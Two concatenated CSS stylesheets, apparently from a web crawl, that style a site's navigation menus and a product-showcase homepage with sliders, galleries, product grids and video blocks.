.sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price .shop-btn {
  display: inline-block;
  color: #222;
  background-color: #fcfcfc;
}
.sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price .shop-btn:hover, .sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price .shop-btn:focus {
  background-color: #1085e4;
  color: #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price > span {
  color: #222;
  float: right;
  font-weight: 700;
  margin-top: 5px;
}
.sina-nav.navbar-fixed.navbar-freez.wp-topbar, .sina-nav.mobile-sidebar.wp-topbar .navbar-collapse, .sina-nav.wp-topbar .widget-bar {
  top: 32px;
}
.sina-nav .widget-bar {
  position: fixed;
  overflow-y: auto;
  top: 0;
  right: -300px;
  width: 300px;
  padding: 6px;
  height: 100%;
  z-index: 999;
  transition: all 0.3s ease-in-out;
  background-color: #333;
  display:none;
}
.sina-nav .widget-bar.on {
  left: 0;
  display:block;
}
.sina-nav .widget-bar .widget {
  margin-bottom: 30px;
}
.sina-nav .widget-bar .widget .link li a {
  color: #ccc;
  font-size: 14px;
}
.sina-nav .widget-bar .widget .link li a:focus, .sina-nav .widget-bar .widget .link li a:hover {
  color: #fcfcfc;
}
.sina-nav .widget-bar .widget .title {
  font-size: 16px;
  margin-bottom: 10px;
  color: #ccc;
  font-weight: 700;
}
.sina-nav .widget-bar .close-widget-bar {
  float: right;
  font-size: 16px;
  color: #ccc;
}
.sina-nav.navbar-reverse .widget-bar {
  right: inherit;
  left: -300px;
  text-align: right;
}
.sina-nav.navbar-reverse .widget-bar.on {
  right: inherit;
  left: 0;
}
.sina-nav.navbar-reverse .widget-bar .close-widget-bar {
  float: left;
}

@media (min-width: 992px) {
  .sina-nav .navbar-toggle {
    display: none;
  }
  .sina-nav .navbar-collapse.collapse {
    display: block;
  }
  .sina-nav.navbar-reverse .sina-nav-header {
    float: right;
  }
  .sina-nav.navbar-reverse .sina-brand {
    margin: 0 0 0 50px;
    text-align: right;
  }
  .sina-nav.navbar-reverse .extension-nav {
    float: left;
    margin-right: 50px;
    margin-left: 0;
  }
  .sina-nav.navbar-reverse .extension-nav li {
    float: right;
  }
  .sina-nav .sina-menu {
    float: left;
  }
  .sina-nav .sina-menu > li {
    float: left;
  }
  .sina-nav .sina-menu.navbar-left {
    float: left !important;
  }
  .sina-nav .sina-menu > .dropdown > .dropdown-toggle:after {
    content: "\f0d7";
    position: absolute;
    top: 20px;
    right: 5px;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu {
    box-shadow: 0px 0px 0px;
    border-radius: 0px;
    width: 2-0px;
    border: solid 1px #eee;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown-menu {
    left: 100%;
    top: 0;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown:first-child .dropdown-menu {
    top: -1px;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu > li > a {
    padding: 10px 12px;
    border-top: solid 1px #eee;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu > li:first-child > a {
    border-top: 0;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown > .dropdown-toggle {
    padding: 10px 20px 10px 12px;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown > .dropdown-toggle:before {
    float: right;
    content: "\f105";
    position: absolute;
    right: 8px;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu {
    max-height: 400px;
    overflow-y: auto;
  }
  .sina-nav .sina-menu .mega-menu-col {
    padding: 10px 15px;
    float: left;
  }
  .sina-nav .sina-menu .mega-menu-col .sub-menu a {
    padding: 6px 10px;
    display: inline-block;
  }
  .sina-nav .sina-menu .mega-menu-col .sub-menu a:hover, .sina-nav .sina-menu .mega-menu-col .sub-menu a:focus {
    color: #1085e4;
    background: transparent;
  }
  .sina-nav .sina-menu .mega-menu-col-title {
    font-weight: 700;
    padding: 6px 10px;
    display: inline-block;
  }
  .sina-nav .sina-menu .mega-menu-col-content {
    padding: 4px 10px;
  }
  .sina-nav .sina-menu.navbar-right {
    float: right !important;
    left: auto;
    right: 0;
  }
  .sina-nav .sina-menu.navbar-right .mega-menu.dropdown-menu .mega-menu-col {
    float: right;
  }
  .sina-nav .sina-menu.navbar-right .dropdown-menu .dropdown-menu {
    left: -200px;
  }
  .sina-nav .sina-menu.navbar-right > .dropdown > .dropdown-toggle:after {
    left: 5px;
  }
  .sina-nav .sina-menu.navbar-right .dropdown .dropdown-menu {
    text-align: right;
  }
  .sina-nav .sina-menu.navbar-right .dropdown .dropdown-menu .dropdown > .dropdown-toggle {
    padding: 10px 12px 10px 20px;
  }
  .sina-nav .sina-menu.navbar-right .dropdown .dropdown-menu .dropdown > .dropdown-toggle:before {
    float: left;
    content: "\f104";
    left: 8px;
    right: inherit;
  }
  .sina-nav.navbar-fixed.navbar-freez {
    position: fixed !important;
    top: 0;
  }
  .sina-nav.navbar-transparent {
    background-color: transparent;
    border-color: transparent;
  }
  .sina-nav.navbar-transparent .sina-brand {
    color: #dddddd;
  }
  .sina-nav.navbar-transparent .extension-nav > ul > li > a,
  .sina-nav.navbar-transparent .sina-menu > li > a {
    color: #dddddd;
  }
  .sina-nav.navbar-transparent .extension-nav > ul > li.active > a,
  .sina-nav.navbar-transparent .extension-nav > ul > li > a:hover,
  .sina-nav.navbar-transparent .extension-nav > ul > li > a:focus,
  .sina-nav.navbar-transparent .sina-menu > li.active > a,
  .sina-nav.navbar-transparent .sina-menu > li > a:hover,
  .sina-nav.navbar-transparent .sina-menu > li > a:focus {
    color: #1085e4;
  }
  .sina-nav.logo-center .sina-nav-header {
    width: 100%;
    position: absolute;
    text-align: center;
    top: 0;
    left: 0;
  }
  .sina-nav.logo-center .sina-brand {
    float: none;
    display: inline-block;
    margin: 0;
  }
  .sina-nav.logo-center .navbar-collapse {
    text-align: center;
  }
  .sina-nav.logo-center .navbar-collapse .col-half {
    width: 50%;
    float: left;
    display: block;
  }
  .sina-nav.logo-center .navbar-collapse .col-half.left {
    text-align: right;
    padding-right: 120px;
  }
  .sina-nav.logo-center .navbar-collapse .col-half.right {
    text-align: left;
    padding-left: 120px;
  }
  .sina-nav.logo-center .sina-menu {
    float: none !important;
    margin: 0 0 -7px 0;
    display: inline-block;
    padding: 0;
  }
  .sina-nav.logo-center .sina-menu > li > .dropdown-menu {
    margin-top: -1px;
  }
  .sina-nav.logo-center .sina-menu > li > .dropdown-menu.mega-menu {
    margin-top: 0;
  }
  .sina-nav .sina-menu.navbar-center {
    float: none;
    margin: 0 auto;
    display: table;
  }
}
@media (max-width: 991px) {
  .sina-nav {
    background-color: #fff;
    border-color: #eee;
  }
  .sina-nav.navbar-fixed.navbar-freez.wp-topbar {
    top: inherit;
  }
  .sina-nav .sina-brand {
    display: inline-block;
    float: none;
    text-align: center;
    margin: 0 0 0 -35px;
    color: #222;
  }
  .sina-nav .sina-brand h2 {
    margin-top: 0;
  }
  .sina-nav.navbar-reverse .sina-brand, .sina-nav.navbar-reverse .sina-brand {
    margin: 0 -26px 0 15px;
  }
  .sina-nav .sina-nav-header {
    float: none;
    display: block;
    text-align: center;
    height: 60px;
  }
  .sina-nav .navbar-toggle {
    display: inline-block;
    position: relative;
    float: left;
    font-size: 18px;
    margin: 13px 0 0 0;
    padding: 4px 10px;
    width: 38px;
    cursor: pointer;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    transition: all 0.3s ease-in-out;
    color: #222;
  }
  .sina-nav .navbar-toggle:hover, .sina-nav .navbar-toggle:focus {
    outline: 0;
    color: #222;
    background-color: #f6f6f6;
  }
  .sina-nav.navbar-reverse .navbar-toggle {
    float: right;
  }
  .sina-nav.navbar-reverse .extension-nav {
    left: 15px;
    right: inherit;
    margin-left: 0;
    margin-right: 15px;
  }
  .sina-nav.navbar-reverse .extension-nav li {
    float: right;
  }
  .sina-nav .navbar-collapse {
    overflow-y: auto !important;
    border: 16px solid #eee;
  }
  .sina-nav .mega-menu-col .mega-menu-col-title,
  .sina-nav .dropdown .dropdown-toggle {
    padding: 12px 24px 12px 12px;
  }
  .sina-nav .mega-menu-col .mega-menu-col-title:before,
  .sina-nav .dropdown .dropdown-toggle:before {
    float: right;
    content: "\f105";
    font-size: 16px;
    position: absolute;
    right: 8px;
  }
  .sina-nav .mega-menu-col.on .mega-menu-col-title:before,
  .sina-nav .dropdown.on > .dropdown-toggle:before {
    content: "\f107";
  }
  .sina-nav .sina-menu {
    float: none !important;
  }
  .sina-nav .sina-menu li {
    float: none;
  }
  .sina-nav .sina-menu li .mega-menu-col-title,
  .sina-nav .sina-menu li a {
    max-width: inherit;
    padding: 12px;
    font-weight: 400;
    display: block;
    cursor: pointer;
    font-size: 14px;
    line-height: 20px;
    transition: all 0.3s ease-in-out;
    color: #222;
    border-top: solid 1px #eee;
  }
  .sina-nav .sina-menu li a:hover,
  .sina-nav .sina-menu li a:focus, .sina-nav .sina-menu li.active > a,
  .sina-nav .sina-menu li .mega-menu-col-title:hover,
  .sina-nav .sina-menu li .mega-menu.dropdown-menu .mega-menu-col .active > a,
  .sina-nav .sina-menu li .dropdown-menu li.active > a,
  .sina-nav .sina-menu li .dropdown-menu li a:hover,
  .sina-nav .sina-menu li .dropdown-menu li a:focus,
  .sina-nav .sina-menu li .mega-menu .mega-menu-col ul li a:hover,
  .sina-nav .sina-menu li .mega-menu .mega-menu-col ul li a:focus {
    color: #222;
    background-color: #f6f6f6;
  }
  .sina-nav .sina-menu > li:first-child > a {
    border-top: 0;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu,
  .sina-nav .sina-menu .dropdown .dropdown-menu {
    float: none;
    position: relative;
    left: 0;
    box-shadow: 0px 0px 0px;
    border-radius: 0px 0px 0px;
    border: 0;
    background-color: transparent;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu .mega-menu-row {
    float: none;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu .mega-menu-row .mega-menu-col {
    padding: 0;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu .mega-menu-row .mega-menu-col-title {
    font-size: 14px;
  }
  .sina-nav.navbar-transparent {
    border-color: transparent;
  }
  .sina-nav.logo-center .sina-menu .dropdown .dropdown-toggle:before {
    content: "\f105";
    float: right;
  }
  .sina-nav.logo-center .sina-menu .dropdown.on > .dropdown-toggle:before {
    content: "\f107";
  }
  .sina-nav.logo-center .col-half:first-child .sina-menu {
    padding-bottom: 0;
  }
  .sina-nav.logo-center .col-half:first-child .sina-menu > li:first-child > a {
    border-top: 0;
  }
  .sina-nav.logo-center .col-half:last-child .sina-menu {
    padding-top: 0;
  }
  .sina-nav.logo-center .col-half:last-child .sina-menu > li:first-child > a {
    border-top: solid 1px #eee;
  }
  .sina-nav .extension-nav {
    position: absolute;
    right: 15px;
    margin-right: 0;
  }
  .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle,
  .sina-nav .extension-nav > ul > li > a {
    padding: 20px 10px;
    color: #222;
  }
  .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle:hover, .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle:focus,
  .sina-nav .extension-nav > ul > li > a:hover,
  .sina-nav .extension-nav > ul > li > a:focus {
    color: #222;
  }
  .sina-nav .extension-nav > ul .dropdown > .dropdown-toggle:before {
    display: none;
  }
  
  
 .sina-nav .mobilecart_right{
    position: absolute;
    right: 15px;
    margin-right: 0;
  }
  .sina-nav .mobilecart_right > ul > .dropdown > .dropdown-toggle,
  .sina-nav .mobilecart_right > ul > li > a {
    padding: 20px 10px;
    color: #222;
  }
  .sina-nav .mobilecart_right > ul > .dropdown > .dropdown-toggle:hover, .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle:focus,
  .sina-nav .mobilecart_right > ul > li > a:hover,
  .sina-nav .mobilecart_right > ul > li > a:focus {
    color: #222;
  }
  .sina-nav .mobilecart_right > ul .dropdown > .dropdown-toggle:before {
    display: none;
  }
  
  .sina-nav.mobile-sidebar .navbar-collapse {
    position: fixed;
    overflow-x: hidden;
    display: block;
    z-index: 99;
    width: 300px;
    height: 100% !important;
    max-height: 100%;
    left: -300px;
    top: 0;
    padding: 0 0 60px;
    margin: 0;
    transition: all 0.3s ease-in-out;
    background-color: #fcfcfc;
  }
  .sina-nav.mobile-sidebar .navbar-collapse.show {
    left: 0;
  }
  .sina-nav.mobile-sidebar .navbar-collapse .mega-menu-col {
    width: 100%;
    max-width: 100%;
  }
  .sina-nav.mobile-sidebar .sina-menu {
    padding: 15px;
    margin: 0;
  }
  .sina-nav.mobile-sidebar.navbar-reverse .navbar-collapse {
    right: -300px;
    left: inherit;
  }
  .sina-nav.mobile-sidebar.navbar-reverse .navbar-collapse.show {
    right: 0;
    left: inherit;
  }

  body.mobile-left > .wrapper {
    margin-left: 300px;
    margin-right: -300px;
  }
  body.mobile-right > .wrapper {
    margin-right: 300px;
    margin-left: -300px;
  }
  body > .wrapper {
    transition: all 0.3s ease-in-out;
    position: relative;
  }
}
@media (max-width: 767px) {
  .sina-nav .sina-nav-header,
  .sina-nav .navbar-collapse {
    margin: 0;
  }
  .sina-nav .sina-brand.social-on {
    margin-top: 0px;
  }
}
@media (max-width: 479px) {
  .sina-nav .widget-bar {
    right: -250px;
    width: 250px;
  }

  body.on-side {
    margin-left: -250px;
  }

  body.mobile-left > .wrapper {
    margin-left: 250px;
    margin-right: -250px;
  }

  body.mobile-right > .wrapper {
    margin-right: 250px;
    margin-left: -250px;
  }

  .sina-nav.mobile-sidebar .navbar-collapse {
    width: 250px;
    left: -250px;
  }
}
@media (max-width: 782px) {
  .sina-nav.mobile-sidebar.wp-topbar .navbar-collapse {
    top: 46px;
  }
  .sina-nav.wp-topbar .widget-bar {
    top: 46px;
  }
}


.filterinput{
	background-color:rgba(249, 244, 244, 0);
	border-radius:15px;
	width:100%;
	height:30px;
	border:thin solid #FFF;
	text-indent:0.5em;
	font-weight:bold;
	color:#000;
}
#demo-list a{
	overflow:hidden;
	text-overflow:ellipsis;
	-o-text-overflow:ellipsis;
	white-space:nowrap;
	width:100%;
}
.jquery-accordion-menu-footer a
{
 color:#ffffff;   
 }
 .mobiel-navclose{font-size:22px;color:#ffffff;}

--- FILE ---
content_type: text/css
request_url: https://dragon-tt.com/assets/css/home_custom_design.css
body_size: 3290
content:
/* CSS Document */

.home_custom_design .title, .home_custom_design h4, .home_custom_design h2 { font-size: 28px; color: #000; font-weight: 700; text-transform: none; text-align: center; margin: 0 0 20px; }
.home_custom_design .title a, .home_custom_design h4 a, .home_custom_design h2 a { text-decoration: none; }
.all_transition { -webkit-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out; }
.modal_play { position: relative; overflow: hidden; }
.modal_play .hd { position: absolute; left: 0; right: 0; bottom: 6%; text-align: center; z-index: 1; font-size: 0; }
.modal_play .hd ul, .modal_play .hd ul li { display: inline-block; margin: 0; padding: 0; }
.modal_play .hd ul li { position: relative; width: 18px; height: 18px; background-color: rgba(0,0,0,0.5); cursor: pointer; margin: 0 3px; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; border: 2px solid transparent; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out; }
.modal_play .hd ul li:before { content: " "; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; overflow: hidden; left: 2px; right: 2px; top: 2px; bottom: 2px; -webkit-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out; }
.modal_play .hd ul li.on:before { background-color: #fff; }
.modal_play .bd, .modal_play .bd li { width: 100%; position: relative; z-index: 0; }
.modal_play .bd li a { -webkit-tap-highlight-color: rgba(0, 0, 0, 0); display: block; text-align: center; }
.modal_play .bd li img { width: 100%; height: auto; }
.modal_play .bd li img[_src] { display: none; }
.modal_play li .container { position: relative; }
.modal_play li .text-content { position: absolute; bottom: 120px; left: 0; right: 0; padding: 0 15px; padding-bottom: 45px; opacity: 0; -ms-transform: translateY(40px); -webkit-transform: translateY(40px); transform: translateY(40px); transition: all 0.3s cubic-bezier(0.44, 0.13, 0.48, 0.87); transition-delay: 0.3s; }
.modal_play li.on .text-content { opacity: 1; -ms-transform: translateY(0); -webkit-transform: translateY(0); transform: translateY(0); }
.modal_play li .text-content h4 { margin: 0; background-color: #006EFF; color: #fff; height: 71px; line-height: 71px; font-size: 3.75em; display: inline-block; padding: 0 10px; text-transform: uppercase; }
.modal_play li .text-content p, .modal_play li .text-content .li_prev, .modal_play li .text-content .li_next { height: 43px; position: absolute; bottom: 0; color: #fff; background-color: #030303; margin: 0; line-height: 43px; text-align: center; padding: 0 10px; }
.modal_play li .text-content .li_prev, .modal_play li .text-content .li_next { width: 43px; cursor: pointer; font-size: 16px; font-family: "Times New Roman", Georgia, Serif; }
.modal_play li .text-content .li_next { margin-left: 43px; }
.modal_play li .text-content .li_prev:hover, .modal_play li .text-content .li_next:hover { background-color: #171717; }
.modal_play li .text-content p { margin-left: 87px; font-size: 1.25em; }
@media (max-width: 767px) {
    .play_imglist > .container { padding-left: 0; padding-right: 0; }
    .modal_play li.on .text-content { bottom: 20px; }
}
.gallery_jigsaw_imgmodal { position: relative; display: block; width: 100%; margin: 0; padding: 0; }
.gallery_jigsaw_imgmodal > .bttrlazyloading-wrapper { position: relative; margin: 0; padding: 0; transition: opacity .3s ease-in-out; -webkit-transition: opacity .3s ease-in-out; background-position: center center; background-repeat: no-repeat; background-color: transparent !important; overflow: hidden; opacity: 1; filter: alpha(opacity=100); }
.gallery_jigsaw_imgmodal > .bttrlazyloading-wrapper .bttrlazyloading-clone { height: 12px !important; width: 100% !important; }
.gallery_jigsaw_imgmodal > .bttrlazyloading-wrapper:hover { opacity: 0.7; filter: alpha(opacity=70); }
.gallery_jigsaw_b { position: relative; padding: 20px 0; overflow: hidden; }
.gallery_jigsaw_b .container .row { margin-left: 0; margin-right: 0; }
.gallery_jigsaw_b .btn-group-justified .btn-group { padding: 0; text-align: center; }
.gallery_jigsaw_b.padding-5 .row { margin-left: -5px; margin-right: -5px; }
.gallery_jigsaw_b.padding-5 .row .btn-group-justified .btn-group { padding: 0 5px; }
.gallery_jigsaw_b.padding-10 .row { margin-left: -10px; margin-right: -10px; }
.gallery_jigsaw_b.padding-10 .btn-group-justified .btn-group { padding: 0 10px; }
.gallery_jigsaw_b .btn_group_modal { display: block; position: relative; overflow: hidden; }
.gallery_jigsaw_b .btn_group_modal .btn_group_modal_overlay { position: absolute; bottom: 0px; margin-top: 100%; left: 0; right: 0; background-color: rgba(255,255,255,0.8); padding: 10px; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out; line-height: 1px; }
.gallery_jigsaw_b .btn_group_modal .btn_group_modal_overlay .btn { overflow: hidden; font-size: 0; margin: 0 auto; padding: 0; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out; border-width: 0; width: auto; }
.gallery_jigsaw_b .btn_group_modal:hover .btn_group_modal_overlay .btn { font-size: 14px; padding: 6px 12px; margin-top: 10px; border-width: 1px; }
.gallery_jigsaw_b .btn_group_modal .products_title { height: 40px; line-height: 40px; word-wrap: break-word; }
.gallery_jigsaw_b .btn_group_modal .products_title a { line-height: 20px; max-height: 40px; }
.gallery_jigsaw { position: relative; padding: 20px 0; }
.gallery_jigsaw .title { margin-bottom: 20px; text-align: center; }
.gallery_jigsaw ul { font-size: 0; margin: 0 -0.5px; position: relative; }
.gallery_jigsaw ul li { float: left; vertical-align: top; position: relative; width: 20%; text-align: center; background-color: #fafbfc; }
.gallery_jigsaw ul li[data-index='1'] { width: 40%; }
.gallery_jigsaw ul li a { display: block; width: 100%; padding-bottom: 100%; }
.gallery_jigsaw ul li a img { position: absolute; left: 0; top: 0; right: 0; bottom: 0; max-width: 100%; max-height: 100%; height: auto; width: auto; margin: auto; }
.gallery_jigsaw ul li a:before { content: " "; position: absolute; border: 1px solid #fff; left: 0; top: 0; bottom: 0; right: 0; margin: -1px; }
.imagewithtext-a { position: relative; text-align: center; }
.imagewithtext-a .btn-group-justified .btn-group { padding: 15px; word-wrap: break-word; }
.imagewithtext-a .btn-group-justified .btn-group > p { margin: 0; }
.imagewithtext-a .btn-group-justified h4 { margin: 0; padding: 10px 0; text-align: inherit; }
.imagewithtext-a > .container { padding: 0; }
@media (max-width: 767px) {
    .imagewithtext-a .btn-group-justified { display: block; width: 100%; }
    .imagewithtext-a .btn-group-justified .btn-group { padding: 7.5px 15px; width: 100%; display: block; text-align: center; }
}
.custom_products { position: relative; padding: 30px 0; }
.custom_products .custom_products_ul { margin-left: -1px; border-left: 1px solid #f7f7f7; }
.custom_products li { background-color: #fff; width: 20%; float: left; min-height: 200px; position: relative; text-align: center; border: 1px solid #f7f7f7; border-width: 1px 1px 1px 0; margin-top: -1px; }
[data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='6'] li { width: 16.6666666%; }
[data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='4'] li { width: 25%; }
.custom_products h4 { margin: 0 0 20px; }
.custom_products li.categoryimg { background-repeat: no-repeat; background-position: center top; background-size: cover; text-align: left; border: none; }
.custom_products li.categoryimg:after { content: " "; display: block; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background-color: black; opacity: 0.3; z-index: 1; transition: opacity 0.2s ease; }
.custom_products li.categoryimg:hover:after { opacity: 0.6; }
.custom_products li.categoryimg > a { position: absolute; left: 0; top: 0; right: 0; bottom: 0; z-index: 2; cursor: pointer; }
.custom_products li.categoryimg .category_title { position: absolute; bottom: 30px; max-width: 100%; left: 0; background-color: #006EFF; color: #fff; text-transform: uppercase; font-size: 26px; padding: 2px 10px; word-wrap: break-word; }
.custom_products li .products_imgs { position: relative; display: block; padding-bottom: 100%; text-align: center; }
.custom_products li .products_imgs a { display: block; position: absolute; left: 25px; right: 25px; bottom: 25px; top: 25px; }
.custom_products li .products_imgs a img { position: absolute; max-width: 100%; max-height: 100%; left: 0; right: 0; bottom: 0; top: 0; margin: auto; background-color: #fff; }
.custom_products li .products_title { height: 44px; line-height: 44px; overflow: hidden; margin: 0 15px; padding: 0; word-wrap: break-word; }
.custom_products li .products_title a { color: #030303; font-weight: 700; display: inline-block; line-height: 22px; max-height: 44px; }
.products_price_modal { display: block; position: relative; min-height: 40px; line-height: 16px; }
.products_price_modal > span { display: inline-block; margin: 0 3px; padding: 0; vertical-align: text-bottom; }
@media (max-width: 991px) {
    .custom_products li { width: 50%; }
    [data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='6'] li { width: 33.33333333%; }
    [data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='4'] li { width: 25%; }
}
@media (max-width: 767px) {
    [data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='6'] li { width: 50%; }
    [data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='4'] li { width: 50%; }
}
@media (max-width: 400px) {
    .custom_products li.categoryimg .category_title { font-size: 20px; }
}
@media (min-width: 767px) {
    .products_overlay { position: absolute; top: 0; left: 0; right: 0; bottom: 0; background-color: rgba(0, 0, 0, 0.06); transition: all 0.15s ease-in; opacity: 0; text-align: center; }
    .products_overlay .products_overlay_btn { position: absolute; background-color: #006eff; color: #fff; top: 50%; -ms-transform: translateY(-45%); -webkit-transform: translateY(-45%); transform: translateY(-45%); transition: all 0.15s ease-in; padding: 15px 0px; text-transform: uppercase; font-weight: 700; letter-spacing: 0.15em; font-size: 13px; text-decoration: none; left: 0; right: 0; margin: 0 auto; max-width: 160px; }
    .products_overlay .products_overlay_btn:hover { background-color: #0058cc; }
    .products_overlay:hover .products_overlay_btn { -ms-transform: translateY(-85%); -webkit-transform: translateY(-85%); transform: translateY(-85%); }
    li:hover > .products_overlay, div:hover > .products_overlay { opacity: 1; }
    li:hover > .products_overlay .products_overlay_btn, div:hover > .products_overlay .products_overlay_btn { top: 45%; }
}
.play_products_modal { position: relative; padding: 30px 0; margin: 0 50px; }
.play_products_modal .bd { display: none; }
.play_products_modal .tempWrap .bd { display: block; }
.play_products_modal .bd li { position: relative; width: 16.6666%; float: left; vertical-align: top; padding-left: 15px;padding-bottom: 15px; padding-right: 15px;text-align: center; }
.play_products_modal .bd ul[data-index='4'] li { width: 25%; }
.play_products_modal .bd li .products_imgs { display: block; padding-bottom: 100%; position: relative; width: 100%; }
.play_products_modal .bd li .products_imgs a { position: absolute; left: 0; right: 0; top: 0; bottom: 0; }
.play_products_modal .bd li .products_imgs a img { position: absolute; max-width: 100%; max-height: 100%; left: 0; right: 0; bottom: 0; top: 0; margin: auto; }
.play_products_modal .next, .play_products_modal .prev { position: absolute; top: 50%; z-index: 3; color: #000; height: 44px; line-height: 44px; width: 30px; margin-top: -30px; text-align: center; cursor: pointer; background-position: center center; background-repeat: no-repeat; -moz-user-select: none; -webkit-user-select: none; -ms-user-select: none; -khtml-user-select: none; user-select: none; }
.play_products_modal .next { right: 100%; margin-right: 15px; background-image: url(../images/svg/left-arrow.svg); }
.play_products_modal .prev { left: 100%; margin-left: 15px; background-image: url(../images/svg/right-arrow.svg); }
@media (max-width: 991px) {
    .play_products_modal .bd li { width: 33.3333%; }
    .play_products_modal .bd ul[data-index='4'] li { width: 25%; }
}
@media (max-width: 767px) {
    .play_products_modal { margin: 0; }
    .play_products_modal .bd li, .play_products_modal .bd ul[data-index='4'] li { width: 50%;height:260px; }
    .play_products_modal .prev, .play_products_modal .next { display: none; }
}
.section .col-md-9 .container, .section .col-md-12 .container { width: auto; padding: 0; }
@media (max-width: 767px) {
    .section .col-md-9 .play_imglist .container, .section .col-md-12 .play_imglist .container { margin-left: -15px; margin-right: -15px; }
}
.singleimage_modal { position: relative; }
.singleimage_modal img { font-size: 30px; max-width: 100%; height: auto; }
@media (max-width: 767px) {
    .singleimage_modal img { font-size: 20px; }
}
.productwindow_list { position: relative; }
.productwindow_list .custom_products_ul[data-index='6'] li { width: 16.6666%; }
.productwindow_list .custom_products_ul[data-index='4'] li { width: 25%; }
@media (max-width: 991px) {
    .productwindow_list .custom_products_ul[data-index='6'] li { width: 16.6666%; }
    .productwindow_list .custom_products_ul[data-index='4'] li { width: 25%; }
}
@media (max-width: 767px) {
    .productwindow_list .custom_products_ul[data-index='6'] li, .productwindow_list .custom_products_ul[data-index='4'] li { width: 25%; }
}
.testimonials_modal { position: relative; }
.testimonials_modal .jumbotron { background: none; padding: 30px; }
.testimonials_modal h4 { margin-bottom: 30px; }
.testimonials_modal p { color: #030303; font-size: 20px; font-weight: 700; line-height: 27.5px; }
.testimonials_modal .jumbotron > span { font-size: 16px; color: #676767; }
.videos_modal { position: relative; }
.videos_modal video { width: 100%; height: auto; max-width: 100%; margin: 0; vertical-align: middle; }
.videos_modal svg { fill: #fff; }
.videos_modal .btn-group { position: relative; }
.videos_modal .btn-group a { position: absolute; left: 0; top: 0; right: 0; bottom: 0; background-color: rgba(0,0,0,0.8); }
.videos_modal.padding-5 .btn-group a { left: 5px; right: 5px; }
.videos_modal.padding-10 .btn-group a { left: 10px; right: 10px; }
.videos_modal .btn-group a svg { width: 70px; height: 70px; position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; }
.videos_modal .btn-group .icon-pause, .videos_modal .btn-group.on .icon-play, .videos_modal .btn-group.pause .icon-play { display: none; }
.videos_modal .btn-group.pause .icon-pause { display: block; }
.videos_modal .btn-group.on a { background-color: rgba(0,0,0,0); display: none; }
.videos_modal .btn-group.pause a { background-color: rgba(0,0,0,0.8); }
.videos_modal iframe { height: 232px; }
.videos_modal .video-list-modal { position: relative; width: 100%; padding-bottom: 57%; margin: 0 auto; max-width: 560px; }
.videos_modal .video-list-modal iframe { position: absolute; left: 0; top: 0; right: 0; bottom: 0; height: 100%; width: 100%; }
.videos_modal .btn-group-justified[data-length='1'] { margin: 0 auto; max-width: 560px; }
.videos_modal .btn-group-justified[data-length='2'] { margin: 0 auto; max-width: 1120px; }
@media (max-width: 991px) {
    .videos_modal iframe { height: 150px; }
    .videos_modal .video-list-modal iframe { position: absolute; left: 0; top: 0; right: 0; bottom: 0; height: 100%; width: 100%; }
}
.wide_screen .title { padding-top: 20px; }
.wide_screen li { padding: 0; position: relative; vertical-align: top; overflow: hidden; }
.wide_screen li:nth-child(4n+1) { clear: both; }
.wide_screen .products_prompt { position: absolute; right: -86px; top: -29px; left:inherit; height:auto; line-height: inherit; background: #DAC08E; color: #fff; padding: 50px 0 10px; width: 200px; text-align: center; transform: rotate(45deg); -ms-transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); -o-transform: rotate(45deg); z-index: 3; }
.wide_screen .products_prompt span { font-size: 11px; }
.wide_screen .products_bg { margin: 10px 15px 30px; height: 45px; }
.wide_screen .products_img { height: inherit !important; padding: 0px; position: relative; display: block; text-align: center; }
.wide_screen .products_img .bttrlazyloading-wrapper { position: relative; left: inherit; top: inherit; right: inherit; bottom: inherit; min-height: 100px; display: block; width: 100%; background-repeat: no-repeat; background-position: center center; background-color: #fff !important; }
.wide_screen .products_img img { position: relative; }
.wide_screen .products_title { font-size: 15px; margin: 0; height: inherit; max-height: 24px; line-height: 24px; }
.wide_screen .products_title a { max-height: 24px; margin: 0; display: inline-block; line-height: 24px; font-weight: 700; text-rendering: optimizeLegibility; letter-spacing: 0.05em; color: #1a1a1a; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; }
@media (min-width:992px) {
